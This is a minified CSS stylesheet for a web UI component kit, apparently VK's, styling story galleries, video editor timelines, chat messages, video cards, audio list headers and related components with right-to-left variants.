.vkitStoriesGalleryContainer__root--bEch0{position:fixed;left:0;top:0;right:0;bottom:0;z-index:500;overflow:hidden}.vkitStoriesGalleryContainer__background--aeRDV{background:var(--vkui--color_background);cursor:pointer}.vkitStoriesGalleryContainer__overlayLabel--R3fjM{padding:16px;opacity:.5;z-index:1}.vkitStoriesGalleryContainer__overlayLabel--R3fjM:hover{opacity:1}.vkitStoriesGalleryContainer__overlayLabelClose--7tp4r{margin-left:auto}[dir=rtl] .vkitStoriesGalleryContainer__overlayLabelClose--7tp4r{margin-left:0;margin-right:auto}.vkitStoriesGalleryContainer__overlayLabelBackText--jfXkL{margin-left:5px}[dir=rtl] .vkitStoriesGalleryContainer__overlayLabelBackText--jfXkL{margin-left:0;margin-right:5px}.vkitStoriesGalleryContainer__content--Cu4Fl{position:relative;display:flex;align-items:center;justify-content:center;width:100%;height:100%;pointer-events:none;overflow:hidden}.vkitStoriesGalleryContainer__content--Cu4Fl>*{pointer-events:auto}.vkitStoriesGalleryContainer__backgroundVisible--KuHgc{animation:vkitStoriesGalleryContainer__fadeIn--tWmYo var(--vkui--animation_duration_m)}.vkitStoriesGalleryContainer__backgroundHidden--YKzmy{animation:vkitStoriesGalleryContainer__fadeOut--TqWsA var(--vkui--animation_duration_m);opacity:0}.vkitStoriesGalleryContainer__backgroundVisible--KuHgc .vkitStoriesGalleryContainer__overlayLabel--R3fjM{animation:vkitStoriesGalleryContainer__fadeInLabel--2ZWMo var(--vkui--animation_duration_m)}.vkitStoriesGalleryContainer__backgroundHidden--YKzmy .vkitStoriesGalleryContainer__overlayLabel--R3fjM{animation:vkitStoriesGalleryContainer__fadeOutLabel--XnTD9 var(--vkui--animation_duration_m)}@keyframes vkitStoriesGalleryContainer__fadeInLabel--2ZWMo{0%{opacity:0}to{opacity:.5}}@keyframes vkitStoriesGalleryContainer__fadeOutLabel--XnTD9{0%{opacity:.5}to{opacity:0}}@keyframes vkitStoriesGalleryContainer__fadeIn--tWmYo{0%{opacity:0}to{opacity:1}}@keyframes vkitStoriesGalleryContainer__fadeOut--TqWsA{0%{opacity:1}to{opacity:0}}
.vkitSearchSuggestion__button--liRAs{border-radius:var(--vkui--size_border_radius_paper--regular)}.vkitSearchSuggestion__content--R4PLt{display:flex;align-items:center;overflow:hidden;max-width:220px}.vkitSearchSuggestion__title--o4aeG{max-width:100%;flex-shrink:0}.vkitSearchSuggestion__subtitle--U46eu{color:var(--vkui--color_text_secondary);margin-left:4px}[dir=rtl] .vkitSearchSuggestion__subtitle--U46eu{margin-left:0;margin-right:4px}
.vkitClipButton__button--f1pcr{--vkui--size_button_minimum_width--regular:0;--vkui--size_button_base_small_padding_horizontal_icon--regular:10px;--vkui--size_button_base_small_padding_horizontal--regular:10px}
.vkitResizablePanelHandler__root--sBj92{width:100%;align-self:initial;cursor:ns-resize}.vkitResizablePanelHandler__rootHorizontal--CrJZh{width:-moz-fit-content;width:-webkit-fit-content;width:fit-content;align-self:stretch;cursor:ew-resize}.vkitResizablePanelHandler__iconButton--a0b5J{cursor:inherit}
.vkitResizablePanel__panel--FhzDX{overflow:hidden}.vkitResizablePanel__panel--FhzDX .vkuiPanel__in{height:100%;min-height:unset}
.vkitVideoEditorFragmentControls__container--u1Cc6{height:50px;bottom:0;left:0;position:absolute;pointer-events:none;border-radius:6px}[dir=rtl] .vkitVideoEditorFragmentControls__container--u1Cc6{left:auto;right:0}.vkitVideoEditorFragmentControls__containerActivated--YMNn3{height:54px}.vkitVideoEditorFragmentControls__containerDisabled--XtTZy{opacity:.5}.vkitVideoEditorFragmentControls__action--O2YN6{pointer-events:all;height:100%;z-index:2;cursor:col-resize;position:absolute;width:4px;bottom:0}.vkitVideoEditorFragmentControls__actionDisabled--6ZFmi{pointer-events:none}.vkitVideoEditorFragmentControls__actionLeft--lqXxz{left:0}[dir=rtl] .vkitVideoEditorFragmentControls__actionLeft--lqXxz{left:auto;right:0}.vkitVideoEditorFragmentControls__actionRight--lJpYg{right:0}[dir=rtl] .vkitVideoEditorFragmentControls__actionRight--lJpYg{right:auto;left:0}.vkitVideoEditorFragmentControls__arrow--dhUjN{height:54px;width:10px;display:flex;position:relative;align-items:center;justify-content:center;pointer-events:visiblePainted}.vkitVideoEditorFragmentControls__arrowDisabled--tsZKs{pointer-events:none}.vkitVideoEditorFragmentControls__arrow--dhUjN::before,.vkitVideoEditorFragmentControls__arrow--dhUjN::after{content:"";position:absolute;width:8px;height:8px}.vkitVideoEditorFragmentControls__containerPrimary--U7KJ3 .vkitVideoEditorFragmentControls__arrow--dhUjN,.vkitVideoEditorFragmentControls__containerPrimary--U7KJ3 .vkitVideoEditorFragmentControls__arrow--dhUjN::before,.vkitVideoEditorFragmentControls__containerPrimary--U7KJ3 .vkitVideoEditorFragmentControls__arrow--dhUjN::after{background-color:var(--vkui--color_background_negative)}.vkitVideoEditorFragmentControls__containerSecondary--PjL2l .vkitVideoEditorFragmentControls__arrow--dhUjN,.vkitVideoEditorFragmentControls__containerSecondary--PjL2l .vkitVideoEditorFragmentControls__arrow--dhUjN::before,.vkitVideoEditorFragmentControls__containerSecondary--PjL2l .vkitVideoEditorFragmentControls__arrow--dhUjN::after{background-color:var(--vkui--color_background_accent_alternative)}.vkitVideoEditorFragmentControls__arrowLeft--YQ0aa{left:-8px;border-bottom-left-radius:8px;border-top-left-radius:8px}[dir=rtl] .vkitVideoEditorFragmentControls__arrowLeft--YQ0aa{left:auto;right:-8px;border-bottom-left-radius:0;border-bottom-right-radius:8px;border-top-left-radius:0;border-top-right-radius:8px}.vkitVideoEditorFragmentControls__arrowLeft--YQ0aa::before{bottom:0;left:8px;-webkit-clip-path:path("M8 8H0V0H2s0 6 6 6Z");clip-path:path("M8 8H0V0H2s0 6 6 6Z")}[dir=rtl] .vkitVideoEditorFragmentControls__arrowLeft--YQ0aa::before{left:auto;right:8px}.vkitVideoEditorFragmentControls__arrowLeft--YQ0aa::after{top:0;left:8px;-webkit-clip-path:path("M0 8V0H8V2s-6 0-6 6Z");clip-path:path("M0 8V0H8V2s-6 0-6 6Z")}[dir=rtl] .vkitVideoEditorFragmentControls__arrowLeft--YQ0aa::after{left:auto;right:8px}.vkitVideoEditorFragmentControls__arrowRight--8RFow{right:-2px;border-bottom-right-radius:8px;border-top-right-radius:8px}[dir=rtl] .vkitVideoEditorFragmentControls__arrowRight--8RFow{right:auto;left:-2px;border-bottom-right-radius:0;border-bottom-left-radius:8px;border-top-right-radius:0;border-top-left-radius:8px}.vkitVideoEditorFragmentControls__arrowRight--8RFow::before{bottom:0;right:8px;-webkit-clip-path:path("M8 0V8H0V6s6-0 6-6Z");clip-path:path("M8 0V8H0V6s6-0 6-6Z")}[dir=rtl] .vkitVideoEditorFragmentControls__arrowRight--8RFow::before{right:auto;left:8px}.vkitVideoEditorFragmentControls__arrowRight--8RFow::after{top:0;right:8px;-webkit-clip-path:path("M0 0H8V8H6s0-6-6-6Z");clip-path:path("M0 0H8V8H6s0-6-6-6Z")}[dir=rtl] .vkitVideoEditorFragmentControls__arrowRight--8RFow::after{right:auto;left:8px}.vkitVideoEditorFragmentControls__fragment--0JHhG{width:100%;height:100%;border-radius:6px;cursor:pointer;pointer-events:all;box-sizing:border-box}.vkitVideoEditorFragmentControls__containerPrimary--U7KJ3:not(.vkitVideoEditorFragmentControls__containerActivated--YMNn3) .vkitVideoEditorFragmentControls__fragment--0JHhG{background-image:repeating-linear-gradient(90deg,var(--vkui--color_stroke_contrast),var(--vkui--color_stroke_contrast) 3px,transparent 3px,transparent 6px),repeating-linear-gradient(180deg,var(--vkui--color_stroke_contrast),var(--vkui--color_stroke_contrast) 3px,transparent 3px,transparent 6px),repeating-linear-gradient(90deg,var(--vkui--color_stroke_contrast),var(--vkui--color_stroke_contrast) 3px,transparent 3px,transparent 6px),repeating-linear-gradient(180deg,var(--vkui--color_stroke_contrast),var(--vkui--color_stroke_contrast) 3px,transparent 3px,transparent 6px);background-position:left top,right top,left bottom,left top;background-repeat:repeat-x,repeat-y,repeat-x,repeat-y;background-size:100% .5px,.5px 100%,100% .5px,.5px 100%;background-color:rgba(255,255,255,.4)}[dir=rtl] .vkitVideoEditorFragmentControls__containerPrimary--U7KJ3:not(.vkitVideoEditorFragmentControls__containerActivated--YMNn3) .vkitVideoEditorFragmentControls__fragment--0JHhG{background-image:repeating-linear-gradient(-90deg,var(--vkui--color_stroke_contrast),var(--vkui--color_stroke_contrast) 3px,transparent 3px,transparent 6px),repeating-linear-gradient(-180deg,var(--vkui--color_stroke_contrast),var(--vkui--color_stroke_contrast) 3px,transparent 3px,transparent 6px),repeating-linear-gradient(-90deg,var(--vkui--color_stroke_contrast),var(--vkui--color_stroke_contrast) 3px,transparent 3px,transparent 6px),repeating-linear-gradient(-180deg,var(--vkui--color_stroke_contrast),var(--vkui--color_stroke_contrast) 3px,transparent 3px,transparent 6px);background-position:right top,left top,right bottom,right top}.vkitVideoEditorFragmentControls__containerPrimary--U7KJ3.vkitVideoEditorFragmentControls__containerHovered--hUy9j .vkitVideoEditorFragmentControls__fragment--0JHhG{background-image:repeating-linear-gradient(90deg,var(--vkui--color_stroke_negative),var(--vkui--color_stroke_negative) 3px,transparent 3px,transparent 6px),repeating-linear-gradient(180deg,var(--vkui--color_stroke_negative),var(--vkui--color_stroke_negative) 3px,transparent 3px,transparent 6px),repeating-linear-gradient(90deg,var(--vkui--color_stroke_negative),var(--vkui--color_stroke_negative) 3px,transparent 3px,transparent 6px),repeating-linear-gradient(180deg,var(--vkui--color_stroke_negative),var(--vkui--color_stroke_negative) 3px,transparent 3px,transparent 6px);background-position:left top,right top,left bottom,left top;background-repeat:repeat-x,repeat-y,repeat-x,repeat-y;background-size:100% .5px,.5px 100%,100% .5px,.5px 100%;background-color:rgba(230,70,70,.28)}[dir=rtl] .vkitVideoEditorFragmentControls__containerPrimary--U7KJ3.vkitVideoEditorFragmentControls__containerHovered--hUy9j .vkitVideoEditorFragmentControls__fragment--0JHhG{background-image:repeating-linear-gradient(-90deg,var(--vkui--color_stroke_negative),var(--vkui--color_stroke_negative) 3px,transparent 3px,transparent 6px),repeating-linear-gradient(-180deg,var(--vkui--color_stroke_negative),var(--vkui--color_stroke_negative) 3px,transparent 3px,transparent 6px),repeating-linear-gradient(-90deg,var(--vkui--color_stroke_negative),var(--vkui--color_stroke_negative) 3px,transparent 3px,transparent 6px),repeating-linear-gradient(-180deg,var(--vkui--color_stroke_negative),var(--vkui--color_stroke_negative) 3px,transparent 3px,transparent 6px);background-position:right top,left top,right bottom,right top}.vkitVideoEditorFragmentControls__containerPrimary--U7KJ3.vkitVideoEditorFragmentControls__containerActivated--YMNn3 .vkitVideoEditorFragmentControls__fragment--0JHhG{border:2px solid var(--vkui--color_stroke_negative);background-color:rgba(230,70,70,.28)}.vkitVideoEditorFragmentControls__containerSecondary--PjL2l.vkitVideoEditorFragmentControls__containerActivated--YMNn3 .vkitVideoEditorFragmentControls__fragment--0JHhG{border:2px solid var(--vkui--color_background_accent_alternative);position:-webkit-sticky}.vkitVideoEditorFragmentControls__dragging--oACWq{cursor:-webkit-grabbing;cursor:grabbing}
.vkitVideoEditorTimelineCursorKnob__root--ohEmA{border-radius:var(--vkui--size_border1x--regular);box-shadow:var(--vkui--elevation3)}.vkitVideoEditorTimelineCursorKnob__rootTransparent--X5OB5,.vkitVideoEditorTimelineCursorKnob__rootDefault--dtrSQ,.vkitVideoEditorTimelineCursorKnob__rootActive--OW1bj{width:8px;height:8px;border-radius:var(--vkui--size_border_radius_rounded--regular)}.vkitVideoEditorTimelineCursorKnob__rootDefault--dtrSQ.vkitVideoEditorTimelineCursorKnob__rootDefault--dtrSQ,.vkitVideoEditorTimelineCursorKnob__rootActive--OW1bj.vkitVideoEditorTimelineCursorKnob__rootActive--OW1bj{position:absolute;top:0;left:-3.5px}[dir=rtl] .vkitVideoEditorTimelineCursorKnob__rootDefault--dtrSQ.vkitVideoEditorTimelineCursorKnob__rootDefault--dtrSQ,[dir=rtl] .vkitVideoEditorTimelineCursorKnob__rootActive--OW1bj.vkitVideoEditorTimelineCursorKnob__rootActive--OW1bj{left:auto;right:-3.5px}.vkitVideoEditorTimelineCursorKnob__rootTransparent--X5OB5{background:var(--vkui--color_icon_primary);margin:6px 2px}.vkitVideoEditorTimelineCursorKnob__rootDefault--dtrSQ{background:var(--vkui--color_icon_secondary)}.vkitVideoEditorTimelineCursorKnob__rootActive--OW1bj{background:var(--vkui--color_icon_primary)}.vkitVideoEditorTimelineCursorKnob__rootHovered--vjE3M{transform:translateX(-50%);border-radius:var(--vkui--size_check_border_radius--regular)}[dir=rtl] .vkitVideoEditorTimelineCursorKnob__rootHovered--vjE3M{transform:translateX(50%)}.vkitVideoEditorTimelineCursorKnob__tappable--1hEj8{pointer-events:auto;top:-7px;left:-20.5px;display:flex;align-items:center;justify-content:center;width:24px;height:24px;border-radius:50%}[dir=rtl] .vkitVideoEditorTimelineCursorKnob__tappable--1hEj8{left:auto;right:-20.5px}
.vkitVideoEditorTimelineCursor__cursor--En1BK{width:1px;border-radius:var(--vkui--size_border1x--regular);box-shadow:var(--vkui--elevation3);left:0;bottom:0}[dir=rtl] .vkitVideoEditorTimelineCursor__cursor--En1BK{left:auto;right:0}.vkitVideoEditorTimelineCursor__container--IZ9NA{position:absolute;bottom:0;transform:translateX(0);will-change:transform;pointer-events:none;z-index:3;width:5px}.vkitVideoEditorTimelineCursor__cursorDefault--hHlcS{position:absolute;background:var(--vkui--color_icon_secondary)}.vkitVideoEditorTimelineCursor__cursorHovered--SbKqC{background:var(--vkui--color_icon_secondary);flex-grow:1;align-self:start;max-height:calc(100% - 6px)}.vkitVideoEditorTimelineCursor__cursorActive--nM0KT{position:absolute;background:var(--vkui--color_icon_primary);height:100%}.vkitVideoEditorTimelineCursor__hoverContainer--LDK01{width:unset}.vkitVideoEditorTimelineCursor__draggableContainer--3UAYU{cursor:col-resize;pointer-events:auto}
.vkitChatDeletedMessage__root--NwPb6{padding:8px 16px}
.vkitUserTag__root--RAHtM{max-width:-moz-fit-content;max-width:-webkit-fit-content;max-width:fit-content;display:inline-flex;align-items:center;border-radius:var(--vkui--size_border_radius_rounded--regular);background:var(--vkui--color_background_accent_tint);padding:3px var(--vkui--size_select_icon_padding--regular);vertical-align:middle}.vkitUserTag__favIcon--pUxmv{color:var(--vkui--color_icon_contrast)}.vkitUserTag__root--RAHtM .vkuiIcon.vkitUserTag__favIcon--pUxmv{margin:0}.vkitUserTag__sender--8sgdd{white-space:nowrap;color:var(--vkui--color_text_contrast);margin-left:4px}[dir=rtl] .vkitUserTag__sender--8sgdd{margin-left:0;margin-right:4px}
.vkitChatMessage__root--1C6Ao{padding:8px 16px;border-radius:6px;transition:background var(--vkui--animation_duration_s)}.vkitChatMessage__active--7FOr2{background:var(--vkui--color_transparent--active)}.vkitChatMessage__sender--tpxFc{color:var(--vkui--color_text_secondary);white-space:nowrap;display:inline;vertical-align:bottom}.vkitChatMessage__messageActions--YwbQu{margin:2px 0 0 auto}[dir=rtl] .vkitChatMessage__messageActions--YwbQu{margin:2px auto 0 0}.vkitChatMessage__messageText--N5iFb{margin-left:6px;display:inline;vertical-align:middle}[dir=rtl] .vkitChatMessage__messageText--N5iFb{margin-left:0;margin-right:6px}.vkitChatMessage__root--1C6Ao:not(:hover):not(:focus-within) .vkitChatMessage__messageActions--YwbQu,.vkitChatMessage__disabledHover--0Fc9T{opacity:0;pointer-events:none}.vkitChatMessage__showMore--ShU8c{margin-top:2px}
.vkitPinnedChatMessage__root--FPUkQ{padding:8px 12px;background:var(--vkui--color_background_modal);border:var(--vkui--size_border2x--regular) solid var(--vkui--color_separator_primary3x);border-radius:var(--vkui--size_border_radius_paper--regular);cursor:pointer;box-shadow:var(--vkui--elevation1);margin-top:4px}.vkitPinnedChatMessage__sender--LgM4R{color:var(--vkui--color_text_secondary);white-space:nowrap}.vkitPinnedChatMessage__messageContent--jyyxR{width:100%}.vkitPinnedChatMessage__text--JpFzT{width:100%;color:var(--vkui--color_text_primary);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.vkitPinnedChatMessage__expandedText--NVBH2{white-space:normal;overflow:visible;text-overflow:clip}.vkitPinnedChatMessage__expanded--dVbai{transform:rotate(180deg)}[dir=rtl] .vkitPinnedChatMessage__expanded--dVbai{transform:rotate(-180deg)}
.vkitVideoEpisodeCardControls__controls--4oIpo{display:flex;flex-direction:column;align-items:center;transition:opacity var(--vkui--animation_duration_s) linear;margin-left:8px;opacity:0}[dir=rtl] .vkitVideoEpisodeCardControls__controls--4oIpo{margin-left:0;margin-right:8px}.vkitVideoEpisodeCardControls__controls--4oIpo:focus-within,.vkitVideoEpisodeCardControls__controlsVisible--kZdQl{opacity:1}.vkitVideoEpisodeCardControls__iconButton--fUZVV{cursor:pointer;height:auto;margin-top:8px;color:var(--vkui--color_icon_tertiary)}.vkitVideoEpisodeCardControls__iconButtonHover--U6CRv{color:var(--vkui--color_icon_secondary)}
.vkitVideoEpisodeCardInfo__container--eOegk{flex:1;display:flex;margin-left:12px;align-items:center}[dir=rtl] .vkitVideoEpisodeCardInfo__container--eOegk{margin-left:0;margin-right:12px}.vkitVideoEpisodeCardInfo__timeCode--4VyXk{display:inline-block;padding:4px;margin-top:12px;overflow:hidden;border-radius:var(--vkui--size_check_border_radius--regular);background-color:var(--vkui--color_image_placeholder);color:var(--vkui--color_text_primary);border:var(--vkui--size_border--regular) solid var(--vkui--color_image_placeholder--active)}.vkitVideoEpisodeCardInfo__info--dRKAm{flex-direction:column;flex:1;overflow:hidden;word-break:break-word}.vkitVideoEpisodeCardInfo__title--Shfqb{color:var(--vkui--color_text_primary);text-decoration:none;max-width:100%}.vkitVideoEpisodeCardInfo__cardMenu--lpeKj{margin-left:0}[dir=rtl] .vkitVideoEpisodeCardInfo__cardMenu--lpeKj{margin-left:0;margin-right:0}
.vkitVideoEpisodeCardPreview__cardPreview--ShUeR{overflow:hidden;border-radius:var(--vkui--size_border_radius--regular)}
.vkitVideoEpisodeCard__card--2viCJ{display:flex;flex-wrap:wrap;flex-direction:row;align-items:center;cursor:pointer;padding:8px 20px;background-color:var(--vkui--color_background_content);text-align:start;border:0;margin:0}.vkitVideoEpisodeCard__cardHover--JPwEp{background-color:var(--vkui--color_background_content--hover)}.vkitVideoEpisodeCard__cardActive--yfbOy{background-color:var(--vkui--color_background_content--active)}
.vkitCompactSearch__root--P3OG0{position:relative}.vkitCompactSearch__input--sUhSP{overflow:hidden}.vkitCompactSearch__buttonWrapper--WRxJq{position:absolute;left:0;top:0;bottom:0;display:flex;align-items:center;width:28px;height:100%;color:var(--vkui--color_icon_medium);padding-left:var(--vkui--size_base_padding_horizontal--regular)}[dir=rtl] .vkitCompactSearch__buttonWrapper--WRxJq{left:auto;right:0;padding-left:0;padding-right:var(--vkui--size_base_padding_horizontal--regular)}.vkitCompactSearch__button--tURW1::before{content:"";position:absolute;top:50%;left:50%;width:44px;height:44px;transform:translate3d(-50%,-50%,0)}[dir=rtl] .vkitCompactSearch__button--tURW1::before{left:auto;right:50%;transform:translate3d(50%,-50%,0)}.vkitCompactSearch__withPadding--8S6GJ{padding-left:calc(var(--vkui--size_base_padding_horizontal--regular)*2)}[dir=rtl] .vkitCompactSearch__withPadding--8S6GJ{padding-left:0;padding-right:calc(var(--vkui--size_base_padding_horizontal--regular)*2)}
.vkitKidsCatalogCard__root--1Wzii{overflow:hidden}.vkitKidsCatalogCard__action--aJFOZ{display:block;width:100%;height:100%}
.vkitKidsCollectionCard__root--A7A2W{position:relative;height:142px}.vkitKidsCollectionCard__noOverflow--etpQQ{overflow:hidden}.vkitKidsCollectionCard__imageWrapper--ZGI0P{--kids-collection-card-image-rotation:-8deg;border-radius:var(--vkui--size_card_border_radius--regular)}.vkitKidsCollectionCard__fallbackImage--lqmj2,.vkitKidsCollectionCard__onlyImage--QSzhZ,.vkitKidsCollectionCard__topImage--xgrAK,.vkitKidsCollectionCard__bottomImage--8yVbd{position:absolute}.vkitKidsCollectionCard__fallbackImage--lqmj2,.vkitKidsCollectionCard__topImage--xgrAK,.vkitKidsCollectionCard__bottomImage--8yVbd{transform:rotate(var(--kids-collection-card-image-rotation, -8deg))}.vkitKidsCollectionCard__borderedImage--mjGf9>*{border:var(--vkui--size_border--regular) solid var(--vkui--color_background_secondary)}.vkitKidsCollectionCard__fallbackImage--lqmj2{top:50%;left:79%;transform-origin:center;transform:rotate(var(--kids-collection-card-image-rotation, -8deg)) translateY(-50%)}[dir=rtl] .vkitKidsCollectionCard__fallbackImage--lqmj2{left:auto;right:79%}.vkitKidsCollectionCard__onlyImage--QSzhZ{bottom:0;right:0}[dir=rtl] .vkitKidsCollectionCard__onlyImage--QSzhZ{right:auto;left:0}.vkitKidsCollectionCard__topImage--xgrAK{bottom:10px;left:83%}[dir=rtl] .vkitKidsCollectionCard__topImage--xgrAK{left:auto;right:83%}.vkitKidsCollectionCard__bottomImage--8yVbd{top:10px;left:73%}[dir=rtl] .vkitKidsCollectionCard__bottomImage--8yVbd{left:auto;right:73%}.vkitKidsCollectionCard__text--FstUo{width:60%}
.vkitSubscriptionBanner__banner--Y0h2s{width:100%;height:228px;position:relative;overflow:hidden;border-radius:var(--vkui--size_border_radius_paper--regular);background-color:var(--vkui--color_background_secondary);background-position-x:right;background-size:cover;background-repeat:no-repeat}[dir=rtl] .vkitSubscriptionBanner__banner--Y0h2s{background-position-x:left}.vkitSubscriptionBanner__bannerIn--APD47{text-decoration:none;flex:1 1 auto;padding:16px 16px 16px 42px}[dir=rtl] .vkitSubscriptionBanner__bannerIn--APD47{padding:16px 42px 16px 16px}.vkitSubscriptionBanner__content--xhKpy{color:var(--vkui--color_text_contrast);max-width:100%;white-space:pre-line}.vkitSubscriptionBanner__closeButton--c9Pls{color:var(--vkui--color_text_contrast);position:absolute;top:2px;right:10px}[dir=rtl] .vkitSubscriptionBanner__closeButton--c9Pls{right:auto;left:10px}
.vkitDownloadedGamesCell__container--0kD3Q{padding:12px}.vkitDownloadedGamesCell__content--ZMpxA{height:100%}.vkitDownloadedGamesCell__image--wuEAU{margin-right:12px}[dir=rtl] .vkitDownloadedGamesCell__image--wuEAU{margin-right:0;margin-left:12px}.vkitDownloadedGamesCell__title--2Rvpi{margin-bottom:2px}.vkitDownloadedGamesCell__subtitle--YXT4j{margin-bottom:8px;color:var(--vkui--color_text_secondary)}.vkitDownloadedGamesCell__action--6c8qV{margin-top:auto}
.vkitVideoPosterInfo__info--oW1uP{margin-top:7px}.vkitVideoPosterInfo__titleRestricted--Dk3sw{cursor:default}.vkitVideoPosterInfo__infoRestricted--louSP{opacity:var(--vkui--opacity_disable)}.vkitVideoPosterInfo__subtitle--w6ow7{margin-top:2px;color:var(--vkui--color_text_secondary)}
.vkitVideoPosterControlsMenu__icon--3e7IA{padding:4px}.vkitVideoPosterControlsMenu__icon--3e7IA:hover{color:var(--vkui--color_icon_contrast--hover)}
.vkitVideoPosterSubscriptionButton__icon--AMIpn{padding:4px}.vkitVideoPosterSubscriptionButton__icon--AMIpn:hover{color:var(--vkui--color_icon_contrast--hover)}
.vkitVideoPosterControls__controls--OLPKx{position:absolute;top:8px;right:8px;min-height:20px;min-width:20px;padding:6px;border-radius:6px;z-index:2;transition:opacity var(--vkui--animation_duration_s) linear;color:var(--vkui--color_icon_contrast);background-color:var(--vkui--color_overlay_primary);opacity:0;cursor:pointer}[dir=rtl] .vkitVideoPosterControls__controls--OLPKx{right:auto;left:8px}.vkitVideoPosterControls__controls--OLPKx:hover{background-color:var(--vkui--color_overlay_primary--hover)}.vkitVideoPosterControls__menuSpaced--5reOc{margin-left:3px}[dir=rtl] .vkitVideoPosterControls__menuSpaced--5reOc{margin-left:0;margin-right:3px}
.vkitVideoPosterPreview__preview--Olae4{border-radius:10px;position:relative;overflow:hidden}.vkitVideoPosterPreview__preview--Olae4:focus .vkitVideoPosterPreview__hoverOverlay--cZsje,.vkitVideoPosterPreview__preview--Olae4:hover .vkitVideoPosterPreview__hoverOverlay--cZsje{display:flex}.vkitVideoPosterPreview__preview--Olae4:focus .vkitVideoPosterPreview__controls--mp3Vl,.vkitVideoPosterPreview__preview--Olae4:hover .vkitVideoPosterPreview__controls--mp3Vl{opacity:1}.vkitVideoPosterPreview__preview--Olae4:hover .vkitVideoPosterPreview__privacyIcon--FjXlu,.vkitVideoPosterPreview__preview--Olae4:focus .vkitVideoPosterPreview__privacyIcon--FjXlu,.vkitVideoPosterPreview__preview--Olae4:hover .vkitVideoPosterPreview__contentBadgeContainer--2YQ0p,.vkitVideoPosterPreview__preview--Olae4:focus .vkitVideoPosterPreview__contentBadgeContainer--2YQ0p,.vkitVideoPosterPreview__preview--Olae4:hover .vkitVideoPosterPreview__infoBadge--d2SRb,.vkitVideoPosterPreview__preview--Olae4:focus .vkitVideoPosterPreview__infoBadge--d2SRb{display:none}.vkitVideoPosterPreview__imageBackground--DxIEG{background-color:var(--vkui--color_image_placeholder)}.vkitVideoPosterPreview__imageBlurred--EhZHh img{filter:blur(8px);transform:translateZ(0) scale(1.1)}.vkitVideoPosterPreview__hoverOverlay--cZsje{display:none;background-color:var(--vkui--color_avatar_overlay);align-items:center;justify-content:center;color:var(--vkui--color_text_contrast)}.vkitVideoPosterPreview__hoverOverlayText--X8rH3{margin:0 8px}.vkitVideoPosterPreview__privacyIcon--FjXlu{position:absolute;bottom:8px;left:8px}[dir=rtl] .vkitVideoPosterPreview__privacyIcon--FjXlu{left:auto;right:8px}.vkitVideoPosterPreview__contentBadgeContainer--2YQ0p{position:absolute;top:8px;left:8px}[dir=rtl] .vkitVideoPosterPreview__contentBadgeContainer--2YQ0p{left:auto;right:8px}
.vkitFilterChips__container--Q2qc1{display:flex;justify-content:space-between;align-items:center}.vkitFilterChips__before--yUYi2{display:flex;flex-wrap:wrap;margin:-2px}.vkitFilterChips__chip--xZT3V{padding:2px}.vkitFilterChips__icon--RDFhU{color:var(--vkui--color_icon_secondary)}.vkitFilterChips__after--ZpZcX{margin-left:auto}[dir=rtl] .vkitFilterChips__after--ZpZcX{margin-left:0;margin-right:auto}
.vkitAudioListCover__root--yAy0w{position:relative;overflow:hidden}.vkitAudioListCover__sSizeRoot--YweJ4{width:156px}.vkitAudioListCover__mSizeRoot--QLTck{width:200px}.vkitAudioListCover__label--4yZUp{position:absolute;left:0;right:0;bottom:0;border-radius:10px;display:flex;justify-content:center;align-items:center;background-color:var(--vkui--color_background_accent)}.vkitAudioListCover__sSizeRoot--YweJ4 .vkitAudioListCover__label--4yZUp{min-height:25px;box-shadow:0 1.733px 3.467px 0 rgba(0,0,0,.08)}.vkitAudioListCover__mSizeRoot--QLTck .vkitAudioListCover__label--4yZUp{min-height:32px;box-shadow:0 2.222px 4.444px 0 rgba(0,0,0,.08)}
.vkitAudioListBoxHeader__root--qbb2M{display:flex;padding:var(--vkit_internal--modal_vertical_padding, 20px);border-radius:var(--vkui--size_border_radius_paper--regular, 12px);position:relative;overflow:hidden}.vkitAudioListBoxHeader__rootColored--flsxS{background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.32)),to(rgba(0,0,0,.32)));background:linear-gradient(to top,rgba(0,0,0,.32),rgba(0,0,0,.32));background-color:var(--vkui--color_background_secondary)}.vkitAudioListBoxHeader__rootNoTopRounded--PvBbG{border-top-left-radius:0;border-top-right-radius:0}.vkitAudioListBoxHeader__rootNoBottomRounded--KKcOe{border-bottom-left-radius:0;border-bottom-right-radius:0}.vkitAudioListBoxHeader__overlay--ftO55{border:var(--vkui--size_border--regular) solid var(--vkui--color_background_secondary_alpha--hover);background:-webkit-gradient(linear,left bottom,left top,from(var(--vkui--color_overlay_secondary)),to(var(--vkui--color_overlay_secondary))),var(--audio-list-box-header-image-url, var(--vkui--color_background_secondary)) var(--vkui--color_background_contrast--active);background:linear-gradient(0deg,var(--vkui--color_overlay_secondary) 0%,var(--vkui--color_overlay_secondary) 100%),var(--audio-list-box-header-image-url, var(--vkui--color_background_secondary)) var(--vkui--color_background_contrast--active);background-size:100%;background-position:center;background-repeat:no-repeat;filter:blur(60px);transform:scale(1.7)}.vkitAudioListBoxHeader__cover--eykUW{width:156px}.vkitAudioListBoxHeader__content--BS4wv{padding-left:16px;display:grid;grid-template-areas:"info .""actions actions";grid-template-columns:auto minmax(var(--audio-list-box-header-after-width, 76px),1fr);position:relative}[dir=rtl] .vkitAudioListBoxHeader__content--BS4wv{padding-left:0;padding-right:16px}.vkitAudioListBoxHeader__contentStretched--A8oqt.vkitAudioListBoxHeader__contentStretched--A8oqt{grid-template-rows:1fr auto}.vkitAudioListBoxHeader__contentCentered--ylBTZ.vkitAudioListBoxHeader__contentCentered--ylBTZ{grid-template-rows:auto auto;align-items:center;align-content:center}.vkitAudioListBoxHeader__contentColumn--7ydXC.vkitAudioListBoxHeader__contentColumn--7ydXC{display:block;padding:0}.vkitAudioListBoxHeader__info--JAN9V{align-self:self-start;grid-area:info}.vkitAudioListBoxHeader__after--Zuhj7{position:absolute;top:0;right:0}[dir=rtl] .vkitAudioListBoxHeader__after--Zuhj7{right:auto;left:0}.vkitAudioListBoxHeader__actions--gPiv5{grid-area:actions}.vkitAudioListBoxHeader__centeredInfo--TXFs6{text-align:center;display:flex;flex-direction:column;align-items:center}
